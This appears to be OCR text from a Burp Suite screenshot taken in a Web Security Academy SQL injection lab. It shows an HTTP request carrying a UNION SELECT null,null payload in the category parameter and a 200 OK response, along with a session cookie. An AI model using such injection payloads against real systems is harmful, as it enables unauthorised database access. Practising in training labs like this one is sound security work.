 Pretty Raw Hex \n
1 GET /filter ?category =Gifts'+union+select+null,null-- HTTP/2
2 Host : 0a81009e0367bdaf81b65c29002e009e.web-security-academy.net
3 Cookie : session =oRynYxuIKEoVm4hMgVvda7yEJMh45uhb
4 Cache-Control : max-age=0
5 Sec-Ch-Ua : "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type : text/html; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 4872